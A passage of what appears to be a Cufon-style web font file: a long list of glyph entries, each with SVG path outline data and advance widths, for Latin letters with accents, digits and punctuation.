v7,-48,47,-74,105,-74","w":229},{"d":"214,-40v-46,75,-193,50,-211,-32v-21,-92,7,-185,89,-198v134,-22,184,130,122,230xm167,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm76,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"d":"42,-244v23,0,33,-16,30,-42v-15,9,-46,4,-47,26v-1,9,9,16,17,16xm48,-354v52,0,56,29,56,81v0,46,-33,55,-66,55v-26,0,-44,-13,-44,-41v0,-34,26,-40,56,-43v14,-2,21,-6,21,-13v-1,-16,-39,-16,-41,-2r-32,0v3,-24,21,-37,50,-37","w":109},{"d":"163,-232v0,-33,33,-37,69,-34r0,156v4,85,-48,115,-118,115v-66,0,-114,-31,-114,-115r0,-156r70,0r0,170v-1,30,20,46,46,46v26,0,47,-16,47,-46r0,-136xm79,-328v36,-49,87,6,107,38r-40,0r-30,-33v-16,18,-30,39,-70,33","w":243},{"d":"11,-308v0,-33,33,-40,71,-36r0,344r-71,0r0,-308xm98,-414v23,-2,16,26,17,46r-46,0r0,-46r29,0xm7,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0","w":120},{"d":"6,-266v36,-3,70,1,70,34r0,232r-70,0r0,-266xm-39,-352v23,2,55,-6,64,11r28,51r-33,0","w":91},{"d":"161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180xm162,-427v31,0,50,40,69,59r-40,0r-31,-34v-15,19,-29,40,-69,34v20,-20,36,-59,71,-59xm161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120"},{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,88r180,0r0,64r-250,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0","w":262},{"w":115},{"d":"161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180xm98,-368v-5,-34,6,-60,44,-49v26,7,61,32,82,5v11,56,-44,50,-78,31v-22,-7,-38,-7,-48,13xm161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120"},{"d":"150,-110v0,44,44,55,73,29v20,-18,26,-58,35,-89v-5,-23,-16,-39,-41,-39v-41,0,-67,54,-67,99xm296,-30v-30,2,-50,-13,-50,-40v-14,22,-35,39,-70,39v-49,0,-76,-30,-76,-80v0,-69,47,-133,114,-132v28,-1,44,13,55,30r13,-23v32,-3,37,15,32,36r-27,114v1,13,8,17,23,17v52,-11,77,-60,79,-117v2,-78,-72,-132,-156,-129v-122,3,-192,72,-197,187v-4,98,75,159,179,157v55,-1,108,-18,142,-44v6,19,-4,45,-21,52v-34,15,-73,29,-120,29v-158,2,-260,-110,-211,-269v28,-90,112,-151,229,-151v112,0,199,59,199,169v0,86,-52,150,-137,155","w":454},{"d":"0,-309v0,-33,34,-40,72,-36r0,215v0,51,16,77,66,77v48,-1,67,-25,67,-77r0,-215r71,0r0,223v-1,86,-48,130,-138,130v-90,0,-138,-44,-138,-130r0,-187xm100,-406v38,-51,86,7,108,38r-40,0r-31,-34v-16,18,-29,40,-69,34","w":289},{"d":"215,-224v32,46,26,140,-2,183v-33,50,-130,60,-177,20r-17,21r-38,0r36,-43v-35,-46,-27,-150,7,-192v35,-43,128,-49,171,-12r17,-19r39,0xm152,-198v-37,-38,-90,-1,-90,46v0,20,-1,38,3,54xm78,-69v15,21,66,25,79,-7v12,-14,17,-68,9,-93","w":263},{"d":"209,-32r-196,-106v-26,-12,-24,-54,1,-68r195,-107v-1,22,6,50,-12,59r-139,76v-5,4,-6,9,0,12r151,81r0,53","w":219},{"d":"158,-55v46,0,71,-23,80,-64r69,0v-6,81,-65,128,-153,127v-107,-1,-160,-68,-160,-180v0,-116,55,-181,166,-182v85,-1,141,44,147,123v-34,-1,-66,6,-77,-21v-10,-25,-35,-39,-70,-38v-66,1,-96,46,-95,118v0,69,28,117,93,117","w":322},{"d":"0,-308v0,-33,33,-40,71,-36r0,280r168,0r0,64r-239,0r0,-308","w":250},{"d":"138,-254v-4,79,85,65,85,152v0,115,-179,132,-221,46v-9,-19,-13,-57,10,-58v12,-1,26,-2,44,-2v2,41,20,59,62,56v33,-3,44,-52,24,-76v-32,-34,-76,-49,-67,-118r63,0xm142,-285v-30,-1,-69,9,-69,-25r0,-44r69,0r0,69","w":234},{"d":"244,98v-36,3,-68,-2,-68,-34r0,-99v-15,25,-39,40,-76,40v-70,-1,-106,-62,-106,-140v0,-82,39,-137,120,-137v72,0,130,35,130,121r0,249xm120,-213v-42,0,-58,35,-58,81v-1,43,18,78,56,78v40,0,58,-32,58,-78v1,-46,-15,-81,-56,-81","w":256},{"d":"65,-115v-7,62,72,81,101,38v15,-9,46,-3,69,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v88,0,132,63,124,157r-173,0xm167,-160v3,-50,-55,-69,-87,-40v-9,9,-14,23,-15,40r102,0","w":250},{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,152r-70,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0","w":262},{"d":"6,-266v36,-3,70,1,70,34r0,232r-70,0r0,-266xm6,-344v45,-4,78,5,70,55r-70,0r0,-55","w":79},{"d":"111,8v-85,2,-120,-42,-111,-137r69,0v-1,42,-4,82,41,79v33,-2,39,-14,39,-54r0,-204v0,-33,34,-40,71,-36r0,243v6,84,-37,108,-109,109","w":231},{"d":"0,-308v0,-46,59,-37,105,-37r68,263r68,-263r105,0r0,345r-66,0r0,-278r-70,278r-73,0r-71,-278r0,278r-66,0r0,-308","w":363},{"d":"148,-294v-50,0,-80,19,-80,58r0,279r-68,0r0,-282v-1,-62,55,-115,118,-115v83,0,153,11,152,87v0,36,-17,58,-41,71v31,14,52,37,52,81v1,92,-81,110,-180,104r0,-62v50,-1,107,9,107,-44v0,-53,-56,-45,-107,-45r0,-59v44,0,99,7,98,-37v0,-29,-20,-36,-51,-36","w":295},{"d":"163,-232v0,-33,33,-37,69,-34r0,156v4,85,-48,115,-118,115v-66,0,-114,-31,-114,-115r0,-156r70,0r0,170v-1,30,20,46,46,46v26,0,47,-16,47,-46r0,-136xm187,-353r-61,63r-32,0v16,-21,17,-63,49,-63r44,0","w":243},{"d":"111,-250v3,32,-11,52,-43,49r0,201r-68,0r0,-274v-3,-62,46,-77,111,-69r0,55v-22,1,-46,-4,-43,20r0,18r43,0","w":116},{"d":"0,-308v0,-33,33,-40,71,-36r0,344r-71,0r0,-308xm-36,-431v24,1,55,-6,65,12r28,51r-33,0","w":74},{"d":"174,-116v0,-63,-79,-83,-105,-39r-64,-3r23,-187r168,0v27,2,39,26,35,60r-153,0r-9,67v72,-48,178,7,178,99v0,76,-53,124,-132,124v-74,0,-118,-37,-121,-105r68,0v1,31,20,49,53,49v40,1,59,-25,59,-65","w":259},{"d":"206,0v-23,-43,19,-139,-60,-134r-75,0r0,134r-71,0r0,-308v5,-61,107,-32,167,-36v71,-5,111,30,111,97v0,43,-18,70,-52,82v48,11,42,69,45,129v0,16,5,32,13,36r-78,0xm207,-239v0,-63,-79,-43,-136,-46r0,91v57,-3,136,17,136,-45","w":298},{"d":"223,-251v0,86,-88,74,-85,151r-63,0v-7,-69,34,-82,67,-118v20,-23,9,-72,-24,-75v-42,-4,-60,16,-62,55v-35,-2,-63,9,-62,-29v0,-92,151,-111,206,-50v15,17,23,38,23,66xm73,-43v-2,-35,38,-25,69,-26r0,69r-69,0r0,-43","w":234},{"d":"0,-105v-5,-38,6,-67,48,-55v28,8,69,35,91,5v-1,28,4,47,-21,51v-41,7,-91,-49,-118,-1","w":145},{"d":"196,0r-71,0r0,-128r-125,-216r87,0r73,148r59,-128v12,-29,54,-18,90,-20r-113,216r0,128","w":324},{"d":"122,-172v-34,-1,-55,23,-54,58v0,37,19,65,56,64v36,0,53,-27,53,-64v0,-36,-20,-58,-55,-58xm-6,-164v0,-110,39,-184,138,-186v61,-1,103,35,108,89v-32,-1,-68,6,-79,-19v-18,-20,-62,-20,-78,8v-9,15,-15,37,-16,68v65,-58,182,-7,182,88v0,72,-50,123,-125,121v-95,-2,-130,-65,-130,-169","w":261},{"d":"41,-238v-25,-2,-40,-11,-40,-38r22,0v0,13,5,19,18,19v12,-1,18,-4,18,-17v1,-13,-12,-18,-25,-17v1,-5,-2,-14,2,-15v24,4,27,-30,5,-30v-9,1,-17,6,-16,18v-23,6,-25,-15,-12,-27v19,-17,68,-9,66,22v2,10,-10,21,-14,22v37,15,12,67,-24,63","w":87},{"d":"0,0r108,-176r-108,-168r82,0r70,120r60,-103v13,-27,57,-14,92,-17r-108,168r108,176r-81,0r-71,-119r-70,119r-82,0","w":319},{"d":"0,-308v0,-33,33,-40,71,-36r0,344r-71,0r0,-308xm113,-431r-60,63r-33,0v17,-20,16,-63,49,-63r44,0","w":118},{"d":"101,-240v-35,45,-118,17,-107,-47v-11,-67,85,-89,111,-37v11,22,10,67,-4,84xm61,-324v-43,-8,-40,50,-26,70v18,15,45,10,45,-32v0,-24,-7,-36,-19,-38","w":118},{"d":"114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm164,-275r-48,146r96,0"},{"d":"0,-309v0,-33,34,-40,72,-36r0,215v0,51,16,77,66,77v48,-1,67,-25,67,-77r0,-215r71,0r0,223v-1,86,-48,130,-138,130v-90,0,-138,-44,-138,-130r0,-187xm72,-431v25,1,56,-6,66,12r28,51r-33,0","w":289},{"d":"0,-148v-1,-23,-3,-46,22,-46r204,0r0,46r-226,0xm80,-97v0,-17,15,-33,33,-32v21,0,32,11,32,32v1,18,-15,33,-32,33v-18,0,-33,-15,-33,-33xm80,-245v0,-17,15,-33,33,-33v17,0,32,16,32,33v0,17,-15,32,-32,32v-18,0,-33,-15,-33,-32","w":237},{"d":"161,-292v-66,1,-96,49,-96,120v0,72,30,119,96,119v65,0,97,-50,97,-119v0,-68,-32,-120,-97,-120xm161,8v-106,0,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,168,75,168,182v0,107,-64,180,-168,180"},{"d":"0,-308v0,-33,33,-40,71,-36r0,141r134,-141r89,0r-138,139r150,205r-86,0r-87,-122v-15,-20,-30,-28,-43,-24v-13,4,-19,13,-19,25r0,121r-71,0r0,-308","w":321},{"d":"282,-105v0,71,-50,105,-125,105r-157,0r0,-308v4,-60,103,-32,162,-36v65,-5,108,28,109,87v0,36,-17,58,-42,71v32,14,53,36,53,81xm199,-248v0,-54,-81,-31,-131,-36r0,73v51,-4,131,18,131,-37xm209,-107v0,-64,-83,-41,-141,-45r0,90v58,-4,141,18,141,-45","w":296},{"d":"0,-308v0,-34,36,-39,74,-36r140,236r0,-236r70,0r0,344r-73,0r-141,-237r0,237r-70,0r0,-308xm87,-370v-4,-33,5,-58,43,-48v26,7,61,31,82,4v-1,24,3,41,-19,45v-36,7,-82,-43,-106,-1","w":298},{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,88r180,0r0,64r-250,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0xm176,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0xm85,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0","w":262},{"d":"6,-266v36,-3,70,1,70,34r0,232r-70,0r0,-266xm112,-352r-61,62r-32,0v16,-21,16,-62,48,-62r45,0","w":91},{"d":"265,-11v-73,46,-176,-38,-239,16r-26,-57v24,-17,39,-35,46,-55r-46,0r0,-44r50,0v-3,-12,-5,-20,-6,-25r-44,0r0,-44r32,0v-33,-108,98,-171,183,-111v20,15,32,38,36,69v-26,5,-67,12,-72,-14v-18,-43,-89,-25,-85,20v0,9,2,21,6,36v42,3,92,-16,82,44r-70,0v3,16,5,24,5,25v29,0,65,-6,64,24r1,20r-70,0v-5,13,-15,28,-31,46v49,-22,105,29,158,-7","w":278},{"d":"131,-344v51,-3,88,-3,88,56r0,155r41,0r0,56r-41,0r0,77r-69,0r0,-77r-150,0r0,-62xm151,-131r0,-152r-96,152r96,0","w":273},{"d":"114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm164,-275r-48,146r96,0xm127,-406v38,-51,86,7,108,38r-41,0r-30,-34v-16,18,-29,40,-69,34"},{"d":"51,0v7,-116,57,-205,123,-284r-174,0r0,-60r228,0v34,-3,40,33,23,53v-65,71,-119,170,-126,291r-74,0","w":276},{"d":"0,63v-6,-28,34,-29,30,-56v2,-10,-18,-6,-29,-7v1,-24,-6,-55,21,-55r34,0v4,59,0,112,-56,118","w":58},{"d":"164,-275r-48,146r96,0xm114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm216,-414v22,-1,15,26,16,46r-45,0r0,-46r29,0xm125,-414v23,-2,16,26,17,46r-46,0r0,-46r29,0"},{"d":"114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm100,-431v24,2,55,-6,65,12r28,51r-33,0xm164,-275r-48,146r96,0"},{"d":"269,-150v39,87,-27,158,-127,158v-87,0,-136,-37,-142,-115r70,0v5,41,33,55,78,56v36,0,62,-11,63,-43v3,-55,-176,-48,-196,-110v-27,-86,26,-150,123,-150v78,0,127,40,130,109v-33,-1,-63,5,-73,-21v-14,-41,-126,-44,-121,12v4,46,125,47,164,73v13,8,25,18,31,31","w":294},{"d":"6,-266v36,-3,70,1,70,34r0,232r-70,0r0,-266xm4,-327v37,-51,86,5,107,37r-40,0r-31,-33v-15,19,-30,39,-68,33","w":91},{"d":"108,5v-71,0,-114,-27,-114,-93r68,0v1,29,24,40,55,40v20,0,43,-8,43,-26v6,-18,-48,-28,-69,-33v-57,-15,-87,-25,-91,-79v-7,-87,131,-109,190,-63v20,16,30,38,31,65v-30,-1,-60,6,-72,-17v-11,-22,-80,-28,-80,7v0,29,126,35,142,61v13,12,19,28,19,48v-2,64,-49,90,-122,90","w":241},{"d":"0,-308v0,-34,35,-41,74,-37r140,237r0,-237r70,0r0,345r-73,0r-141,-237r0,237r-70,0r0,-308","w":298},{"d":"114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm243,-431r-61,63r-33,0v17,-20,16,-63,49,-63r45,0xm164,-275r-48,146r96,0"},{"d":"78,-344v32,-4,56,8,56,35r0,309r-69,0r0,-232r-65,0r0,-50v37,-2,71,-25,78,-62","w":140},{"d":"26,-252v-39,-36,-7,-102,55,-102v45,0,73,25,80,63v-19,2,-56,12,-57,-7v-2,-24,-45,-19,-45,2v6,25,15,21,46,44v42,31,62,36,71,86v-1,27,-14,46,-33,59v44,39,16,117,-56,112v-51,-4,-77,-23,-84,-67v46,-14,51,23,85,28v21,2,34,-23,20,-38v-23,-26,-121,-58,-114,-120v3,-24,11,-49,32,-60xm55,-227v-23,13,-18,43,8,61r52,36v46,-43,-38,-74,-60,-97","w":184},{"d":"263,-233v0,68,-36,110,-105,110r-87,0r0,123r-71,0r0,-308v3,-58,97,-33,153,-36v73,-4,110,38,110,111xm193,-235v0,-60,-65,-49,-122,-49r0,99v57,-2,122,13,122,-50","w":276},{"d":"0,-308v0,-33,33,-40,71,-36r0,344r-71,0r0,-308","w":74},{"d":"75,51v-64,-82,-109,-205,-61,-329v17,-44,40,-120,110,-111v-82,115,-82,326,0,440r-49,0","w":130},{"d":"62,-134v-7,75,65,105,105,57v14,-10,46,-3,68,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v64,0,106,35,119,87r-70,0v-9,-19,-22,-29,-47,-29v-42,0,-50,33,-54,80xm58,56v-5,-34,7,-60,44,-49v25,7,60,30,82,5v-1,24,3,41,-19,45v-38,7,-82,-45,-107,-1","w":246},{"d":"7,-266v36,-3,69,2,69,34r0,232r-69,0r0,-266xm2,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm93,-335v21,-1,15,26,16,45r-45,0r0,-45r29,0","w":91},{"d":"279,-216v-31,0,-47,21,-47,60r0,156r-69,0r0,-170v1,-30,-21,-46,-47,-46v-26,0,-46,16,-46,46r0,170r-70,0r0,-156v-12,-116,125,-141,199,-91v71,-50,196,-25,196,91r0,156v-36,2,-70,0,-69,-34r0,-136v1,-30,-21,-45,-47,-46","w":414},{"d":"117,-350v94,0,132,69,132,171v0,108,-40,184,-140,184v-53,0,-96,-20,-102,-67v-4,-28,41,-18,67,-20v3,41,68,43,85,10v9,-16,15,-39,16,-68v-15,14,-34,24,-67,24v-69,0,-114,-42,-114,-112v0,-74,47,-122,123,-122xm64,-231v-7,68,99,83,108,17v7,-44,-12,-80,-55,-80v-38,0,-50,29,-53,63","w":261},{"d":"0,-308v0,-33,33,-40,71,-36r0,128r142,0r0,-128r72,0r0,344r-72,0r0,-153r-142,0r0,153r-71,0r0,-308","w":299},{"d":"247,-128v-50,5,-88,-4,-78,-59r143,0r0,187v-36,4,-54,-9,-57,-41v-21,32,-52,49,-100,49v-101,0,-161,-75,-161,-181v0,-106,62,-181,162,-181v84,0,145,46,155,117v-33,-1,-67,7,-79,-19v-11,-22,-37,-36,-73,-36v-63,0,-93,53,-93,119v0,123,160,168,181,45","w":327},{"d":"0,-283v-4,-34,7,-61,36,-61r238,0r0,61r-101,0r0,283r-71,0r0,-283r-102,0","w":287},{"d":"292,-172v-3,113,-51,177,-176,172r-116,0r0,-308v1,-54,83,-35,135,-36v109,-3,160,61,157,172xm220,-172v-3,-70,-20,-112,-85,-112r-66,0r0,222v97,6,155,-9,151,-110","w":306},{"d":"44,-315v-2,-24,-1,-44,26,-38r0,38v20,-8,43,-13,45,15r-36,10v6,11,27,27,10,39r-11,7r-21,-30v-8,15,-25,36,-43,14r21,-30r-35,-10v4,-10,6,-27,20,-22","w":120},{"d":"66,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm157,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm94,-49v46,0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91","w":229},{"d":"164,-275r-48,146r96,0xm114,-321v9,-32,52,-21,90,-23r125,344r-75,0r-23,-71r-134,0r-22,71r-75,0xm102,-368v-4,-33,5,-60,43,-49v26,7,61,32,82,5v-1,24,3,41,-19,45v-36,7,-82,-43,-106,-1"},{"d":"143,-211v-58,-6,-148,26,-135,-55r218,0r0,57r-141,151r146,0r0,58r-231,0r0,-53","w":242},{"d":"65,-115v-7,62,72,81,101,38v15,-9,46,-3,69,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v88,0,132,63,124,157r-173,0xm116,-348v34,0,50,39,70,58r-40,0r-31,-33v-17,18,-29,39,-69,33v20,-19,35,-58,70,-58xm167,-160v3,-50,-55,-69,-87,-40v-9,9,-14,23,-15,40r102,0","w":250},{"d":"0,-345v36,-3,68,2,68,34r0,80v14,-23,38,-41,76,-41v68,0,107,66,107,140v0,81,-39,139,-121,137v-72,-1,-130,-34,-130,-121r0,-229xm124,-53v42,0,58,-35,58,-82v1,-43,-18,-77,-56,-77v-41,0,-58,34,-58,77v0,50,15,82,56,82","w":263},{"d":"0,-308v0,-33,33,-40,71,-36r-12,247r-47,0xm1,-43v-2,-34,38,-25,69,-26r0,69r-69,0r0,-43","w":74},{"d":"99,0r-99,-344r73,0r59,243r50,-243r76,0r49,243r53,-217v5,-32,44,-26,79,-26r-98,344r-68,0r-53,-264r-54,264r-67,0","w":460},{"d":"118,-265v3,31,-11,50,-41,48r0,148v-2,19,22,17,41,17r0,52v-49,1,-110,10,-110,-50r0,-294v36,-3,69,2,69,34r0,45r41,0","w":124},{"d":"153,0v-143,33,-203,-131,-128,-235v43,-59,169,-43,197,23v34,82,5,195,-69,212xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"d":"214,-40v-46,75,-193,50,-211,-32v-21,-92,7,-185,89,-198v134,-22,184,130,122,230xm187,-353r-61,63r-33,0v16,-21,18,-57,49,-63r45,0xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"d":"0,-344v36,-3,70,1,70,33r0,143r85,-98r84,0r-95,102r96,164r-84,0r-49,-90v-10,-18,-19,-26,-26,-23v-19,5,-11,29,-11,49r0,64r-70,0r0,-344","w":252},{"d":"244,-9v4,86,-58,121,-130,121v-61,0,-99,-29,-114,-86r73,0v13,28,66,37,87,6v10,-14,17,-37,16,-65v-20,34,-64,48,-109,30v-43,-17,-74,-64,-73,-130v1,-82,36,-140,120,-139v72,2,130,36,130,122r0,141xm120,-213v-45,-2,-54,40,-58,82v-10,97,103,102,112,23v6,-51,-5,-103,-54,-105","w":256},{"d":"105,-298v0,-30,-19,-48,-48,-48v-30,0,-46,22,-48,48v3,26,18,47,48,47v29,0,48,-17,48,-47xm40,-298v-3,27,30,29,33,10r13,0v0,16,-13,25,-29,25v-22,0,-28,-14,-31,-35v-5,-38,56,-49,60,-11v-15,4,-16,-12,-28,-12v-14,0,-16,9,-18,23xm0,-298v0,-34,25,-58,57,-58v31,0,58,26,58,58v0,31,-27,57,-58,57v-33,0,-57,-22,-57,-57","w":120},{"d":"94,-354r-61,63r-33,0v16,-21,18,-57,49,-63r45,0","w":98},{"d":"163,-232v0,-33,33,-37,69,-34r0,156v4,85,-48,115,-118,115v-66,0,-114,-31,-114,-115r0,-156r70,0r0,170v-1,30,20,46,46,46v26,0,47,-16,47,-46r0,-136xm77,-335v22,-2,16,25,17,45r-46,0r0,-45r29,0xm167,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0","w":243},{"d":"114,-272v69,0,118,32,118,116r0,156v-36,2,-70,0,-69,-34r0,-136v1,-30,-21,-46,-47,-46v-26,0,-46,16,-46,46r0,170r-70,0r0,-156v-4,-83,48,-116,114,-116","w":243},{"d":"234,-101v-3,73,-61,118,-144,105r-14,52r-26,0r16,-57v-47,-20,-72,-65,-72,-132v0,-92,53,-152,148,-138r11,-40r26,0r-13,46v41,12,63,44,67,94r-67,0v-2,-17,-8,-26,-18,-36r-42,154v38,5,56,-13,61,-48r67,0xm127,-215v-75,-15,-79,110,-42,152","w":245},{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,88r180,0r0,64r-250,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0xm207,-431r-61,63r-33,0v16,-21,18,-57,49,-63r45,0","w":262},{"d":"163,-232v0,-33,33,-37,69,-34r0,156v4,85,-48,115,-118,115v-66,0,-114,-31,-114,-115r0,-156r70,0r0,170v-1,30,20,46,46,46v26,0,47,-16,47,-46r0,-136xm51,-353v25,1,56,-6,66,12r28,51r-33,0","w":243},{"d":"76,0v7,79,-14,119,-99,111r0,-58v34,7,30,-24,29,-53r0,-266v36,-3,70,1,70,34r0,232xm6,-344v45,-4,78,5,70,55r-70,0r0,-55","w":91},{"d":"32,-333v38,-51,86,7,108,38r-41,0r-30,-34v-16,18,-29,40,-69,34","w":147},{"d":"0,-187v-1,-23,-3,-46,22,-46r204,0r0,46r-226,0xm0,-109v-1,-23,-3,-46,22,-46r204,0r0,46r-226,0","w":237},{"d":"177,-353r-61,63r-33,0v16,-21,18,-57,49,-63r45,0xm94,-49v46,0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91","w":229},{"d":"329,-172v2,107,-64,181,-168,180v-45,0,-81,-11,-108,-34r-23,26r-38,0r40,-47v-25,-31,-38,-72,-38,-125v0,-109,64,-183,167,-182v44,0,80,12,108,36r23,-27r39,0r-41,48v26,31,39,73,39,125xm161,-53v92,0,117,-117,82,-191r-146,167v16,16,37,24,64,24xm161,-292v-92,0,-115,116,-82,191r146,-167v-16,-16,-37,-24,-64,-24","w":347},{"d":"94,-49v46,0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91xm43,-290v-5,-34,7,-59,44,-48v25,7,61,30,81,4v-1,25,3,41,-18,45v-36,8,-83,-43,-107,-1","w":229},{"d":"82,-138v-40,24,-20,92,26,89v23,-1,40,-9,54,-24r-62,-78xm121,-295v-46,2,-22,58,-3,71v29,-9,49,-68,3,-71xm-6,-91v0,-56,29,-78,72,-102v-15,-19,-34,-38,-34,-70v0,-51,38,-82,90,-82v49,0,85,28,85,76v-1,45,-25,65,-56,85r50,61v9,-14,14,-36,16,-57v26,1,63,-8,57,26v-5,30,-20,58,-36,78r63,76r-80,0r-23,-29v-31,41,-132,47,-175,10v-20,-17,-29,-42,-29,-72","w":316},{"d":"164,0r-71,0r-93,-266r74,0r53,187r47,-163v8,-33,48,-22,84,-24","w":270},{"d":"214,-40v-46,75,-193,50,-211,-32v-21,-92,7,-185,89,-198v134,-22,184,130,122,230xm51,-353v25,1,56,-6,66,12r27,51r-32,0xm133,-211v-81,-20,-85,99,-54,143v15,21,63,22,79,-8v19,-36,14,-125,-25,-135","w":250},{"d":"0,-307v0,-34,33,-43,72,-38r0,215v0,51,16,77,66,77v48,-1,67,-25,67,-77r0,-215r71,0r0,223v-1,86,-48,130,-138,130v-90,0,-138,-44,-138,-130r0,-185","w":289},{"d":"94,-49v46,0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91xm41,-353v24,1,56,-6,65,12r28,51r-32,0","w":229},{"d":"119,0r-119,-344r79,0r73,257r67,-231v5,-35,48,-25,85,-26r-117,344r-68,0","w":319},{"d":"65,-115v-7,62,72,81,101,38v15,-9,46,-3,69,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v88,0,132,63,124,157r-173,0xm187,-353r-61,63r-33,0v16,-21,18,-57,49,-63r45,0xm167,-160v3,-50,-55,-69,-87,-40v-9,9,-14,23,-15,40r102,0","w":250},{"d":"0,63v-6,-28,34,-29,30,-56v2,-10,-18,-6,-29,-7v1,-24,-6,-55,21,-55r34,0v4,59,0,112,-56,118xm1,-177v-2,-26,31,-19,55,-20r0,55r-55,0r0,-35","w":58},{"d":"329,-172v-1,50,-13,91,-37,119r38,36v-13,15,-36,40,-58,20r-20,-18v-23,17,-54,22,-91,23v-106,1,-167,-71,-167,-180v0,-109,64,-182,167,-182v102,0,170,75,168,182xm65,-172v0,87,58,141,137,110r-36,-35v10,-15,33,-33,56,-20r20,16v36,-71,11,-196,-81,-191v-66,4,-96,49,-96,120","w":346},{"d":"94,-49v46,0,66,-34,60,-85v-25,18,-96,9,-95,53v0,21,13,33,35,32xm219,-106v1,84,-55,112,-135,111v-51,-1,-90,-27,-90,-84v0,-58,38,-77,87,-84v26,-4,75,-10,72,-30v-4,-32,-75,-32,-85,-5r-67,0v7,-48,47,-74,105,-74v65,0,113,20,113,75r0,91xm106,-348v34,0,50,39,70,58r-41,0r-30,-33v-17,18,-29,39,-69,33v20,-19,35,-58,70,-58","w":229},{"d":"65,-115v-7,62,72,81,101,38v15,-9,46,-3,69,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v88,0,132,63,124,157r-173,0xm167,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm76,-335v22,-2,16,25,17,45r-45,0r0,-45r28,0xm167,-160v3,-50,-55,-69,-87,-40v-9,9,-14,23,-15,40r102,0","w":250},{"d":"0,57r0,-459r122,0r0,51r-57,0r0,356r57,0v1,27,3,52,-25,52r-97,0","w":128},{"d":"204,-211v4,33,-7,59,-36,59r-98,0r0,88r180,0r0,64r-250,0r0,-308v-1,-19,17,-37,36,-36r214,0r0,59r-180,0r0,74r134,0xm135,-427v31,0,50,40,69,59r-40,0r-31,-34v-15,19,-29,40,-69,34v20,-20,36,-59,71,-59","w":262},{"d":"295,0r-70,0r-41,-190r-41,190r-70,0r-73,-266r68,0r42,184r38,-184r71,0r36,184r37,-160v5,-31,42,-23,76,-24","w":386},{"d":"0,-309v0,-33,34,-40,72,-36r0,215v0,51,16,77,66,77v48,-1,67,-25,67,-77r0,-215r71,0r0,223v-1,86,-48,130,-138,130v-90,0,-138,-44,-138,-130r0,-187xm98,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0xm189,-414v23,-2,16,26,17,46r-45,0r0,-46r28,0","w":289},{"d":"62,-134v-7,75,65,105,105,57v14,-10,46,-3,68,-5v-14,54,-55,87,-120,87v-79,0,-121,-56,-121,-140v0,-82,42,-137,120,-137v64,0,106,35,119,87r-70,0v-9,-19,-22,-29,-47,-29v-42,0,-50,33,-54,80","w":246},{"d":"94,-49v46,